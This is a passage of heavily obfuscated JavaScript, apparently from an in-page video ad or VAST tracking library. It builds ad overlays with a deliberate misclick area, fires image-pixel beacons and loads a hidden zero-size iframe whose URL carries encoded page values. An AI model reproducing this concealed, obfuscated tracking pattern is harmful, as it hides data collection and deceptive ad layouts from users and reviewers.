_0x196d3e=document[_0x45b314(0xe17)+_0x45b314(0x140b)](_0x45b314(0xfd1));_0x196d3e[_0x45b314(0x914)][_0x45b314(0xf0d)]=_0x45b314(0x596),_0x196d3e[_0x45b314(0x914)][_0x45b314(0x5f5)+'us']=_0x45b314(0x1120),_0x196d3e[_0x45b314(0x914)][_0x45b314(0x469)]=_0x45b314(0xd6a),_0x196d3e[_0x45b314(0x914)][_0x45b314(0x351)]=_0x1b9863,_0x196d3e[_0x45b314(0x914)][_0x45b314(0xfb3)]=_0x45b314(0x29b),_0x196d3e[_0x45b314(0x914)][_0x45b314(0x12bb)]=_0x45b314(0x1542),_0x196d3e[_0x45b314(0x914)][_0x45b314(0x10c5)]=_0x45b314(0x92c),_0x196d3e[_0x45b314(0x914)][_0x45b314(0x99c)]=_0x45b314(0xf3a),_0x196d3e[_0x45b314(0x914)][_0x45b314(0x352)+_0x45b314(0xcf6)]=_0x45b314(0x92c),_0x196d3e[_0x45b314(0x914)][_0x45b314(0x105)]=_0x45b314(0x11a),_0x196d3e[_0x45b314(0x914)][_0x45b314(0x1428)]=_0x45b314(0x92c);const _0x39c759=document[_0x45b314(0xe17)+_0x45b314(0x140b)]('p');_0x39c759[_0x45b314(0x914)][_0x45b314(0x12bb)]=_0x45b314(0x13b9),_0x39c759[_0x45b314(0x914)][_0x45b314(0xd0f)]='2%',_0x39c759[_0x45b314(0x914)][_0x45b314(0x119b)]=_0x45b314(0x12e8),_0x39c759[_0x45b314(0x914)][_0x45b314(0x105)]=_0x45b314(0xb4)+'ck',_0x39c759[_0x45b314(0x914)][_0x45b314(0x1199)+_0x45b314(0xdf5)]=_0x45b314(0x1510),_0x39c759[_0x45b314(0x914)][_0x45b314(0x3b2)+'g']=_0x45b314(0x1510),_0x39c759[_0x45b314(0x914)][_0x45b314(0x21c)+_0x45b314(0x5f9)]=_0x45b314(0x12a9),_0x39c759[_0x45b314(0x914)][_0x45b314(0x15f1)+_0x45b314(0xdf5)]=_0x45b314(0xa3f),_0x39c759[_0x45b314(0x914)][_0x45b314(0x10c5)]=_0x45b314(0x92c);const _0x2c33dc=document[_0x45b314(0xe17)+_0x45b314(0x140b)]('b');_0x2c33dc[_0x45b314(0xdb)+'t']=_0x4899c4[_0x45b314(0x7ce)];const _0x27a84d=document[_0x45b314(0xe17)+_0x45b314(0x140b)]('br'),_0x2e2d47=document[_0x45b314(0x9cc)+_0x45b314(0x97e)](_0x4899c4[_0x45b314(0x1068)+_0x45b314(0xc82)]),_0x504744=document[_0x45b314(0xe17)+_0x45b314(0x140b)](_0x45b314(0xc3a));_0x504744[_0x45b314(0x442)][_0x45b314(0x2d0)](_0x45b314(0x13c2)),_0x504744[_0x45b314(0x14b)]=_0x4899c4[_0x45b314(0xa9c)],_0x504744[_0x45b314(0x138)]=_0x45b314(0x13c2),_0x504744[_0x45b314(0x914)][_0x45b314(0x12bb)]=_0x45b314(0x1dc),_0x504744[_0x45b314(0x914)][_0x45b314(0x99c)]=_0x45b314(0x1dc),_0x504744[_0x45b314(0x914)][_0x45b314(0x3b1)]=_0x45b314(0x414),_0x504744[_0x45b314(0x914)][_0x45b314(0x5f5)+'us']=_0x45b314(0xc5e),_0x504744[_0x45b314(0x914)][_0x45b314(0x469)]=_0x45b314(0xd6a),_0x504744[_0x45b314(0x914)][_0x45b314(0x1303)]='2%',_0x504744[_0x45b314(0x914)][_0x45b314(0x12d7)]=_0x45b314(0xef7)+_0x1b9863,_0x504744[_0x45b314(0x914)][_0x45b314(0x105)]=_0x45b314(0xb4)+'ck',_0x504744[_0x45b314(0x914)][_0x45b314(0x1199)+_0x45b314(0xdf5)]=_0x45b314(0x1510),_0x504744[_0x45b314(0x914)][_0x45b314(0x3b2)+'g']=_0x45b314(0x1510),_0x504744[_0x45b314(0x914)][_0x45b314(0x21c)+_0x45b314(0x5f9)]=_0x45b314(0x12a9),_0x504744[_0x45b314(0x914)][_0x45b314(0x15f1)+_0x45b314(0xdf5)]=_0x45b314(0xa3f),_0x504744[_0x45b314(0x914)][_0x45b314(0x10c5)]=_0x45b314(0x92c);const _0x7b977b=document[_0x45b314(0xe17)+_0x45b314(0x140b)](_0x45b314(0xfd1));_0x7b977b['id']=_0x45b314(0x15a4)+_0x4899c4['id'],_0x7b977b[_0x45b314(0x914)][_0x45b314(0xc86)]='0',_0x7b977b[_0x45b314(0x914)][_0x45b314(0x125e)]='0',_0x7b977b[_0x45b314(0x914)][_0x45b314(0x99c)]=_0x45b314(0xb36),_0x7b977b[_0x45b314(0x914)][_0x45b314(0x12bb)]=_0x4899c4[_0x45b314(0x656)+_0x45b314(0x472)]+'px',_0x7b977b[_0x45b314(0x914)][_0x45b314(0x1596)]='2',_0x7b977b[_0x45b314(0x914)][_0x45b314(0x469)]=_0x45b314(0x101e),_0x7b977b[_0x45b314(0x914)][_0x45b314(0x1428)]=_0x45b314(0x2e4),_0x7b977b[_0x45b314(0x914)][_0x45b314(0x352)+_0x45b314(0xcf6)]=_0x45b314(0x92c),_0x7b977b[_0x45b314(0x914)][_0x45b314(0x105)]=_0x45b314(0x11a);const _0x47cd7b=document[_0x45b314(0xe17)+_0x45b314(0x140b)](_0x45b314(0xfd1));return _0x47cd7b['id']=_0x45b314(0x1195)+_0x4899c4['id'],_0x47cd7b[_0x45b314(0xa8c)]=_0x45b314(0xa83),_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x119b)]=_0x45b314(0x5b9),_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x3a9)]=_0x45b314(0x1d6),_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x1596)]='23',_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x105)]=_0x45b314(0xb4)+'ck',_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x12bb)]=_0x45b314(0xf63),_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x99c)]=_0x45b314(0xf63),_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x351)]=_0x45b314(0x1413)+'t',_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x10c5)]=_0x45b314(0x92c),_0x47cd7b[_0x45b314(0x914)][_0x45b314(0xfb3)]=_0x45b314(0x6b0),_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x1199)+_0x45b314(0xdf5)]=_0x45b314(0x1510),_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x3b2)+'g']=_0x45b314(0x1510),_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x21c)+_0x45b314(0x5f9)]=_0x45b314(0x12a9),_0x47cd7b[_0x45b314(0x914)][_0x45b314(0x15f1)+_0x45b314(0xdf5)]=_0x45b314(0xa3f),_0x47cd7b[_0x45b314(0xd0e)+'r']=()=>{const _0x56415e=_0x45b314;_0x47cd7b[_0x56415e(0x914)][_0x56415e(0x351)]=_0x56415e(0x28e);},_0x47cd7b[_0x45b314(0x132f)]=()=>{const _0x5803e0=_0x45b314;_0x47cd7b[_0x5803e0(0x914)][_0x5803e0(0x351)]=_0x5803e0(0x1413)+'t';},_0x39c759[_0x45b314(0xbe6)+'d'](_0x2c33dc),_0x39c759[_0x45b314(0xbe6)+'d'](_0x27a84d),_0x39c759[_0x45b314(0xbe6)+'d'](_0x2e2d47),_0x196d3e[_0x45b314(0xbe6)+'d'](_0x39c759),_0x7b977b[_0x45b314(0xbe6)+'d'](_0x47cd7b),_0x47858d[_0x45b314(0xbe6)+'d'](_0x196d3e),_0x47858d[_0x45b314(0xbe6)+'d'](_0x504744),_0x47858d[_0x45b314(0xbe6)+'d'](_0x7b977b),{'content':_0x47858d,'resizeFunc':_0x4890c8};})({'id':this[_0x36bfe4(0xb99)+'te']('id'),'position':_0x4b84ae,'offset':_0x4b85b2,'dataTitle':this[_0x36bfe4(0xb99)+'te'](_0x36bfe4(0x415)),'dataDescription':this[_0x36bfe4(0xb99)+'te'](_0x36bfe4(0x50f)+_0x36bfe4(0x65a)),'dataIcon':this[_0x36bfe4(0xb99)+'te'](_0x36bfe4(0x10aa)),'widthOfMissclickArea':0x32});this[_0x36bfe4(0x26a)][_0x36bfe4(0xbe6)+'d'](_0x4e7b78[_0x36bfe4(0xe68)]),this.#de=_0x4e7b78[_0x36bfe4(0x775)];const _0x45dd70=this[_0x36bfe4(0x26a)][_0x36bfe4(0x8eb)+_0x36bfe4(0x24e)](_0x36bfe4(0xf6d)+this[_0x36bfe4(0xb99)+'te']('id')),_0x1066a9=this[_0x36bfe4(0x26a)][_0x36bfe4(0x8eb)+_0x36bfe4(0x24e)](_0x36bfe4(0x1195)+this[_0x36bfe4(0xb99)+'te']('id')),_0x4895d2=this[_0x36bfe4(0x26a)][_0x36bfe4(0x8eb)+_0x36bfe4(0x24e)](_0x36bfe4(0x15a4)+this[_0x36bfe4(0xb99)+'te']('id'));if(this[_0x36bfe4(0x48c)+'te'](_0x36bfe4(0xf94)+_0x36bfe4(0xfe5))){let _0x34f1b1=this[_0x36bfe4(0xb99)+'te'](_0x36bfe4(0xf94)+_0x36bfe4(0xfe5));window[_0x34c4eb]&&(_0x34f1b1+=_0x36bfe4(0x159d)+window[_0x34c4eb]),_0x34f1b1+=_0x36bfe4(0x121)+encodeURIComponent(_0x261777()),_0x34f1b1+=_0x36bfe4(0xbea)+encodeURIComponent(_0x60dd2e());const _0x52eaa2=document[_0x36bfe4(0xe17)+_0x36bfe4(0x140b)](_0x36bfe4(0xc3a));_0x52eaa2[_0x36bfe4(0x14b)]=_0x34f1b1[_0x36bfe4(0x12e7)](),_0x52eaa2[_0x36bfe4(0x914)][_0x36bfe4(0x105)]=_0x36bfe4(0x881),_0x52eaa2[_0x36bfe4(0x12bb)]=0x0,_0x52eaa2[_0x36bfe4(0x99c)]=0x0,_0x45dd70[_0x36bfe4(0xbe6)+'d'](_0x52eaa2);}_0x59c5fe(_0x45dd70,_0x36bfe4(0x1587),this[_0x36bfe4(0x1587)]),_0x59c5fe(_0x1066a9,_0x36bfe4(0x1587),this[_0x36bfe4(0x162b)]),_0x59c5fe(_0x4895d2,_0x36bfe4(0x1587),this[_0x36bfe4(0x374)]);}[_0x2ee016(0x61c)](){this.#de&&this.#de();}}function _0x35454b(){const _0x2ce2f8=_0x2ee016;let _0x14e024=arguments[_0x2ce2f8(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x464e9f={};return _0x464e9f['id']=_0x14e024['id']||null,_0x464e9f[_0x2ce2f8(0xe4f)]=_0x14e024[_0x2ce2f8(0xe4f)]||null,_0x464e9f[_0x2ce2f8(0xe0f)]=_0x14e024[_0x2ce2f8(0xe0f)]||null,_0x464e9f[_0x2ce2f8(0x1399)+'rk']=_0x14e024[_0x2ce2f8(0x1399)+'rk']||null,_0x464e9f[_0x2ce2f8(0xc39)+_0x2ce2f8(0x1427)]=[],_0x464e9f[_0x2ce2f8(0xbed)+_0x2ce2f8(0x649)]=[],_0x464e9f;}const _0x1ed57b=[_0x2ee016(0x11aa)+'ES',_0x2ee016(0xa27),_0x2ee016(0x12e6),_0x2ee016(0xff5)+'D',_0x2ee016(0x5b1),_0x2ee016(0x128c)+_0x2ee016(0x508),_0x2ee016(0x954),_0x2ee016(0xd1f),_0x2ee016(0x31c)+_0x2ee016(0x773),_0x2ee016(0x3ac)+_0x2ee016(0xe94),_0x2ee016(0x3ac)+'S',_0x2ee016(0x884)+_0x2ee016(0x13ac),_0x2ee016(0x821)+_0x2ee016(0xe94),_0x2ee016(0x261)+_0x2ee016(0x13ac),_0x2ee016(0x1090)+_0x2ee016(0x1240),_0x2ee016(0x15d4),_0x2ee016(0xdd3),_0x2ee016(0x11d0),_0x2ee016(0x242),_0x2ee016(0x975)+_0x2ee016(0xf27),_0x2ee016(0xbbb),_0x2ee016(0x13a6),_0x2ee016(0x349),_0x2ee016(0x273),_0x2ee016(0x9c1),_0x2ee016(0x607)+'T',_0x2ee016(0x10b1),_0x2ee016(0x210),_0x2ee016(0x11e8)+_0x2ee016(0x5d4),_0x2ee016(0x15b7),_0x2ee016(0x11f7)+_0x2ee016(0x441),_0x2ee016(0xa09),_0x2ee016(0x1551)+_0x2ee016(0x148d),_0x2ee016(0xc6e)+'R',_0x2ee016(0x8a3),_0x2ee016(0xfda)+_0x2ee016(0x4c2),_0x2ee016(0xec8)+_0x2ee016(0x6b2),_0x2ee016(0x1190),_0x2ee016(0x461)+'E',_0x2ee016(0xcca)+'E',_0x2ee016(0xfbe)+'S',_0x2ee016(0xdd),_0x2ee016(0xbdc),_0x2ee016(0x3a3)+_0x2ee016(0xff9),_0x2ee016(0x246)+_0x2ee016(0x10d9),_0x2ee016(0x869)+'NS',_0x2ee016(0x363)+_0x2ee016(0xcc0)];function _0x2171cb(_0x30c508){const _0x26ed40=_0x2ee016;let _0x183565=arguments[_0x26ed40(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x26b7e1=arguments[_0x26ed40(0x1317)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x572b88=[],_0x1e4511=_0x687480(_0x30c508);!_0x183565[_0x26ed40(0x3c8)]||_0x26b7e1[_0x26ed40(0xa4e)+'de']||/^[0-9]{3}$/[_0x26ed40(0x818)](_0x183565[_0x26ed40(0x3c8)])||(_0x183565[_0x26ed40(0x3c8)]=0x384),_0x183565[_0x26ed40(0x36d)+'NG']=_0x5a829b(Math[_0x26ed40(0xb77)](0x5f5e100*Math[_0x26ed40(0x445)]())),_0x183565[_0x26ed40(0x610)]=new Date()[_0x26ed40(0x5c8)+'g'](),_0x183565[_0x26ed40(0x834)]=_0x183565[_0x26ed40(0x445)]=_0x183565[_0x26ed40(0x36d)+'NG'];for(const _0x1f7dca in _0x183565)_0x183565[_0x1f7dca]=_0x45afc2(_0x183565[_0x1f7dca]);for(const _0x422bec in _0x1e4511){const _0x573782=_0x1e4511[_0x422bec];_0x26ed40(0xb7e)==typeof _0x573782&&_0x572b88[_0x26ed40(0xcdb)](_0x3d8c8e(_0x573782,_0x183565));}return _0x572b88;}function _0x3d8c8e(_0x2f9fcb,_0x41c88f){const _0x1ad8cf=_0x2ee016,_0x309940=(_0x2f9fcb=_0x339c5f(_0x2f9fcb,_0x41c88f))[_0x1ad8cf(0xf85)](/[^[\]]+(?=])/g);if(!_0x309940)return _0x2f9fcb;let _0x163c75=_0x309940[_0x1ad8cf(0x156d)](_0x32a2ec=>_0x1ed57b[_0x1ad8cf(0x140d)](_0x32a2ec)>-0x1);return 0x0===_0x163c75[_0x1ad8cf(0x1317)]?_0x2f9fcb:(_0x163c75=_0x163c75[_0x1ad8cf(0x97c)]((_0x12cd75,_0x27ae1f)=>(_0x12cd75[_0x27ae1f]=-0x1,_0x12cd75),{}),_0x339c5f(_0x2f9fcb,_0x163c75));}function _0x339c5f(_0x1dd32a,_0x93203d){const _0x110e8f=_0x2ee016;let _0x241c83=_0x1dd32a;for(const _0x1daff9 in _0x93203d){const _0x4e59f5=_0x93203d[_0x1daff9];_0x241c83=_0x241c83[_0x110e8f(0x240)](new RegExp(_0x110e8f(0x9a4)[_0x110e8f(0x785)](_0x1daff9,_0x110e8f(0xe05)),'g'),_0x4e59f5);}return _0x241c83;}function _0x687480(_0x3617ed){const _0x17c4e9=_0x2ee016;return Array[_0x17c4e9(0x8ba)](_0x3617ed)?_0x3617ed[_0x17c4e9(0xdbf)](_0x32db8f=>_0x32db8f&&_0x32db8f[_0x17c4e9(0x915)+_0x17c4e9(0x1000)](_0x17c4e9(0x106f))?_0x32db8f[_0x17c4e9(0x106f)]:_0x32db8f):_0x3617ed;}function _0x37d570(_0x2e5ca7){const _0x126846=_0x2ee016;return/^(https?:\/\/|\/\/)/[_0x126846(0x818)](_0x2e5ca7);}function _0x131457(_0xb908f9,_0x2303aa){const _0x26351e=_0x2ee016;for(let _0x3e5334=0x0;_0x3e5334<_0x2303aa[_0x26351e(0x1317)];_0x3e5334++)if(_0x2b3a0c(_0x2303aa[_0x3e5334],_0xb908f9))return!0x0;return!0x1;}function _0x2b3a0c(_0x3018ca,_0x16c0dd){const _0x38934=_0x2ee016;if(_0x3018ca&&_0x16c0dd){const _0x2b24b1=Object[_0x38934(0x504)+_0x38934(0x600)](_0x3018ca),_0x50f09d=Object[_0x38934(0x504)+_0x38934(0x600)](_0x16c0dd);return _0x2b24b1[_0x38934(0x1317)]===_0x50f09d[_0x38934(0x1317)]&&_0x3018ca['id']===_0x16c0dd['id']&&_0x3018ca[_0x38934(0x106f)]===_0x16c0dd[_0x38934(0x106f)];}return!0x1;}function _0x45afc2(_0x51289a){const _0x5c52c7=_0x2ee016;return encodeURIComponent(_0x51289a)[_0x5c52c7(0x240)](/[!'()*]/g,_0x48651e=>'%'[_0x5c52c7(0x785)](_0x48651e[_0x5c52c7(0x10a7)](0x0)[_0x5c52c7(0x12e7)](0x10)));}function _0x5a829b(_0x4f7a2a){const _0x4e463f=_0x2ee016;let _0x47f373=arguments[_0x4e463f(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x8;return _0x4f7a2a[_0x4e463f(0x12e7)]()[_0x4e463f(0x101d)](_0x47f373,'0');}const _0x299b5f={'track':function(_0x37a622,_0x5b9294,_0x991c53){const _0x2aadb2=_0x2ee016;_0x2171cb(_0x37a622,_0x5b9294,_0x991c53)[_0x2aadb2(0xc07)](_0x5b3615=>{const _0xbdebdd=_0x2aadb2;_0xbdebdd(0x11bf)!=typeof window&&null!==window&&(new Image()[_0xbdebdd(0x14b)]=_0x5b3615);});},'resolveURLTemplates':_0x2171cb,'extractURLsFromTemplates':_0x687480,'filterUrlTemplates':function(_0x1cf513){const _0x347124=_0x2ee016,_0xaf9fae={};return _0xaf9fae[_0x347124(0x5de)]=[],_0xaf9fae[_0x347124(0x1357)+'s']=[],_0x1cf513[_0x347124(0x97c)]((_0x301f6e,_0x68fda7)=>{const _0x3009d5=_0x347124,_0x5569cc=_0x68fda7[_0x3009d5(0x106f)]||_0x68fda7;return _0x37d570(_0x5569cc)?_0x301f6e[_0x3009d5(0x5de)][_0x3009d5(0xcdb)](_0x5569cc):_0x301f6e[_0x3009d5(0x1357)+'s'][_0x3009d5(0xcdb)](_0x5569cc),_0x301f6e;},_0xaf9fae);},'containsTemplateObject':_0x131457,'isTemplateObjectEqual':_0x2b3a0c,'encodeURIComponentRFC3986':_0x45afc2,'replaceUrlMacros':_0x3d8c8e,'isNumeric':function(_0x4c9593){return!isNaN(parseFloat(_0x4c9593))&&isFinite(_0x4c9593);},'flatten':function _0x3b247e(_0x38f353){const _0x2b9ff1=_0x2ee016;return _0x38f353[_0x2b9ff1(0x97c)]((_0x4d0567,_0x468e8a)=>_0x4d0567[_0x2b9ff1(0x785)](Array[_0x2b9ff1(0x8ba)](_0x468e8a)?_0x3b247e(_0x468e8a):_0x468e8a),[]);},'joinArrayOfUniqueTemplateObjs':function(){const _0x344cab=_0x2ee016;let _0x383e73=arguments[_0x344cab(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],_0x213a85=arguments[_0x344cab(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[];const _0xfa077d=Array[_0x344cab(0x8ba)](_0x383e73)?_0x383e73:[],_0x8cfac8=Array[_0x344cab(0x8ba)](_0x213a85)?_0x213a85:[];return _0xfa077d[_0x344cab(0x785)](_0x8cfac8)[_0x344cab(0x97c)]((_0x7b24ff,_0x210634)=>(_0x131457(_0x210634,_0x7b24ff)||_0x7b24ff[_0x344cab(0xcdb)](_0x210634),_0x7b24ff),[]);},'isValidTimeValue':function(_0x921009){const _0x7c337f=_0x2ee016;return Number[_0x7c337f(0x42f)](_0x921009)&&_0x921009>=-0x2;},'addLeadingZeros':_0x5a829b,'isValidUrl':_0x37d570,'isBrowserEnvironment':function(){const _0x346703=_0x2ee016;return _0x346703(0x11bf)!=typeof window;},'formatMacrosValues':function(_0x2d1ad5){const _0x36eff0=_0x2ee016;return _0x36eff0(0x1088)!=typeof _0x2d1ad5?_0x2d1ad5:JSON[_0x36eff0(0x157f)](_0x2d1ad5);}};function _0x5c4b7d(_0xae562a){const _0x17ff6d=_0x2ee016;return[_0x17ff6d(0xdaf),_0x17ff6d(0xa2b),_0x17ff6d(0xd12),'1'][_0x17ff6d(0xb60)](_0xae562a);}const _0x565b9b={'childByName':function(_0x2e36d9,_0x4adf51){const _0x3ddd4c=_0x2ee016;return Array[_0x3ddd4c(0x575)](_0x2e36d9[_0x3ddd4c(0xcc5)])[_0x3ddd4c(0x13bf)](_0x491484=>_0x491484[_0x3ddd4c(0x118a)]===_0x4adf51);},'childrenByName':function(_0xf27b4b,_0x3cefca){const _0x48a50e=_0x2ee016;return Array[_0x48a50e(0x575)](_0xf27b4b[_0x48a50e(0xcc5)])[_0x48a50e(0x156d)](_0x189725=>_0x189725[_0x48a50e(0x118a)]===_0x3cefca);},'resolveVastAdTagURI':function(_0x4a845d,_0x236681){const _0x3c54bb=_0x2ee016;if(!_0x236681)return _0x4a845d;if(_0x4a845d[_0x3c54bb(0xee4)]('//')){const {protocol:_0x49ceed}=location;return''[_0x3c54bb(0x785)](_0x49ceed)[_0x3c54bb(0x785)](_0x4a845d);}if(!_0x4a845d[_0x3c54bb(0xb60)](_0x3c54bb(0x66e))){const _0x4a7255=_0x236681[_0x3c54bb(0xf9d)](0x0,_0x236681[_0x3c54bb(0xdfd)+'f']('/'));return''[_0x3c54bb(0x785)](_0x4a7255,'/')[_0x3c54bb(0x785)](_0x4a845d);}return _0x4a845d;},'parseBoolean':_0x5c4b7d,'parseNodeText':function(_0x488fa4){const _0x55781a=_0x2ee016;return _0x488fa4&&(_0x488fa4[_0x55781a(0xdb)+'t']||_0x488fa4[_0x55781a(0x2ea)]||'')[_0x55781a(0xc8)]();},'copyNodeAttribute':function(_0x5d8cc3,_0x66a366,_0x2aea54){const _0x4a2823=_0x2ee016,_0x259d90=_0x66a366[_0x4a2823(0xb99)+'te'](_0x5d8cc3);_0x259d90&&_0x2aea54[_0x4a2823(0xb4b)+'te'](_0x5d8cc3,_0x259d90);},'parseAttributes':function(_0x1467e3){const _0x547997=_0x2ee016;return Array[_0x547997(0x575)](_0x1467e3[_0x547997(0x13b1)])[_0x547997(0x97c)]((_0x25c84f,_0x147fbe)=>(_0x25c84f[_0x147fbe[_0x547997(0x118a)]]=_0x147fbe[_0x547997(0x6ec)],_0x25c84f),{});},'parseDuration':function(_0xae83d9){const _0x266af7=_0x2ee016;if(null==_0xae83d9)return-0x1;if(_0x299b5f[_0x266af7(0x1037)](_0xae83d9))return parseInt(_0xae83d9);const _0x1201b7=_0xae83d9[_0x266af7(0x6e8)](':');if(0x3!==_0x1201b7[_0x266af7(0x1317)])return-0x1;const _0x1d893d=_0x1201b7[0x2][_0x266af7(0x6e8)]('.');let _0x5147ac=parseInt(_0x1d893d[0x0]);0x2===_0x1d893d[_0x266af7(0x1317)]&&(_0x5147ac+=parseFloat('0.'[_0x266af7(0x785)](_0x1d893d[0x1])));const _0x498a62=parseInt(0x3c*_0x1201b7[0x1]),_0x242e87=parseInt(0x3c*_0x1201b7[0x0]*0x3c);return isNaN(_0x242e87)||isNaN(_0x498a62)||isNaN(_0x5147ac)||_0x498a62>0xe10||_0x5147ac>0x3c?-0x1:_0x242e87+_0x498a62+_0x5147ac;},'getStandAloneAds':function(){const _0x259172=_0x2ee016;return(arguments[_0x259172(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x259172(0x156d)](_0x3a7e59=>!parseInt(_0x3a7e59[_0x259172(0xe0f)],0xa));},'getSortedAdPods':function(){const _0x4ab1d2=_0x2ee016;return(arguments[_0x4ab1d2(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x4ab1d2(0x156d)](_0x4b3a18=>parseInt(_0x4b3a18[_0x4ab1d2(0xe0f)],0xa))[_0x4ab1d2(0x62f)]((_0x265198,_0x24576e)=>_0x265198[_0x4ab1d2(0xe0f)]-_0x24576e[_0x4ab1d2(0xe0f)]);},'assignAttributes':function(_0x47b21c,_0x14f9d5){const _0x2293bf=_0x2ee016;_0x47b21c&&Array[_0x2293bf(0x575)](_0x47b21c)[_0x2293bf(0xc07)](_0x37de82=>{const _0x329cc2=_0x2293bf;let {nodeName:_0x29ac36,nodeValue:_0xff8f48}=_0x37de82;if(_0x29ac36&&_0xff8f48&&_0x14f9d5[_0x329cc2(0x915)+_0x329cc2(0x1000)](_0x29ac36)){let _0x413cf2=_0xff8f48;_0x329cc2(0x98d)==typeof _0x14f9d5[_0x29ac36]&&(_0x413cf2=_0x5c4b7d(_0x413cf2)),_0x14f9d5[_0x29ac36]=_0x413cf2;}});},'mergeWrapperAdData':function(_0xb2e424,_0x544522){const _0x47acea=_0x2ee016;var _0x164abb;_0xb2e424[_0x47acea(0x1d1)+_0x47acea(0x65b)]=_0x544522[_0x47acea(0x1d1)+_0x47acea(0x65b)][_0x47acea(0x785)](_0xb2e424[_0x47acea(0x1d1)+_0x47acea(0x65b)]),_0xb2e424[_0x47acea(0xb08)+_0x47acea(0x100)+'es']=_0x544522[_0x47acea(0xb08)+_0x47acea(0x100)+'es'][_0x47acea(0x785)](_0xb2e424[_0x47acea(0xb08)+_0x47acea(0x100)+'es']),_0xb2e424[_0x47acea(0x9ec)]=_0x544522[_0x47acea(0x9ec)][_0x47acea(0x785)](_0xb2e424[_0x47acea(0x9ec)]),_0x544522[_0x47acea(0x80a)+_0x47acea(0xac)][_0x47acea(0x1317)]>0x0&&(_0xb2e424[_0x47acea(0x80a)+_0x47acea(0xac)]=[..._0xb2e424[_0x47acea(0x80a)+_0x47acea(0xac)],..._0x544522[_0x47acea(0x80a)+_0x47acea(0xac)]]),_0xb2e424[_0x47acea(0x8b2)+_0x47acea(0x1cd)+_0x47acea(0x12d8)]=_0x544522[_0x47acea(0x8b2)+_0x47acea(0x1cd)+_0x47acea(0x12d8)],_0xb2e424[_0x47acea(0x694)+_0x47acea(0x7fd)]=_0x544522[_0x47acea(0x694)+_0x47acea(0x7fd)],_0xb2e424[_0x47acea(0x265)+_0x47acea(0xa96)]=_0x544522[_0x47acea(0x265)+_0x47acea(0xa96)];const _0x370dc0=(_0x544522[_0x47acea(0xe29)]||[])[_0x47acea(0x156d)](_0x7ac022=>_0x7ac022&&_0x47acea(0x4b0)===_0x7ac022[_0x47acea(0xc99)]),_0x5bbbdf=_0x370dc0[_0x47acea(0x97c)]((_0x2b1868,_0x4c2f85)=>((_0x4c2f85[_0x47acea(0x949)]||[])[_0x47acea(0xc07)](_0x52364f=>{const _0x230a0b=_0x47acea;(_0x52364f[_0x230a0b(0x10a)+_0x230a0b(0xaa0)+_0x230a0b(0x1523)+_0x230a0b(0x1078)]||[])[_0x230a0b(0xc07)](_0x506458=>{const _0x324bf6=_0x230a0b;_0x299b5f[_0x324bf6(0x234)+_0x324bf6(0xbe2)+'ct'](_0x506458,_0x2b1868)||_0x2b1868[_0x324bf6(0xcdb)](_0x506458);});}),_0x2b1868),[]);_0xb2e424[_0x47acea(0xe29)]=_0x370dc0[_0x47acea(0x785)](_0xb2e424[_0x47acea(0xe29)]);const _0x353689=_0x544522[_0x47acea(0xdae)+_0x47acea(0xc3)+_0x47acea(0x1571)]&&_0x544522[_0x47acea(0xdae)+_0x47acea(0xc3)+_0x47acea(0x1571)][_0x47acea(0x1317)],_0x4a8a5a=_0x544522[_0x47acea(0x15f0)+_0x47acea(0xc96)+_0x47acea(0xbff)]&&_0x544522[_0x47acea(0x15f0)+_0x47acea(0xc96)+_0x47acea(0xbff)][_0x47acea(0x1317)];if(_0xb2e424[_0x47acea(0xe29)][_0x47acea(0xc07)](_0x13272b=>{const _0x436c8d=_0x47acea;if(_0x544522[_0x436c8d(0x1296)+_0x436c8d(0x46a)]&&_0x544522[_0x436c8d(0x1296)+_0x436c8d(0x46a)][_0x13272b[_0x436c8d(0xc99)]])for(const _0x350319 in _0x544522[_0x436c8d(0x1296)+_0x436c8d(0x46a)][_0x13272b[_0x436c8d(0xc99)]]){const _0x23504a=_0x544522[_0x436c8d(0x1296)+_0x436c8d(0x46a)][_0x13272b[_0x436c8d(0xc99)]][_0x350319];Array[_0x436c8d(0x8ba)](_0x13272b[_0x436c8d(0x1296)+_0x436c8d(0x46a)][_0x350319])||(_0x13272b[_0x436c8d(0x1296)+_0x436c8d(0x46a)][_0x350319]=[]),_0x13272b[_0x436c8d(0x1296)+_0x436c8d(0x46a)][_0x350319]=_0x13272b[_0x436c8d(0x1296)+_0x436c8d(0x46a)][_0x350319][_0x436c8d(0x785)](_0x23504a);}_0x436c8d(0x3f7)===_0x13272b[_0x436c8d(0xc99)]&&(_0x353689&&(_0x13272b[_0x436c8d(0xdae)+_0x436c8d(0xc3)+_0x436c8d(0x1571)]=_0x13272b[_0x436c8d(0xdae)+_0x436c8d(0xc3)+_0x436c8d(0x1571)][_0x436c8d(0x785)](_0x544522[_0x436c8d(0xdae)+_0x436c8d(0xc3)+_0x436c8d(0x1571)])),_0x4a8a5a&&(_0x13272b[_0x436c8d(0x15f0)+_0x436c8d(0xc96)+_0x436c8d(0xbff)]=_0x13272b[_0x436c8d(0x15f0)+_0x436c8d(0xc96)+_0x436c8d(0xbff)][_0x436c8d(0x785)](_0x544522[_0x436c8d(0x15f0)+_0x436c8d(0xc96)+_0x436c8d(0xbff)])),!_0x544522[_0x436c8d(0xdae)+_0x436c8d(0x61e)+_0x436c8d(0x134b)]||null!==_0x13272b[_0x436c8d(0xdae)+_0x436c8d(0x61e)+_0x436c8d(0x134b)]&&void 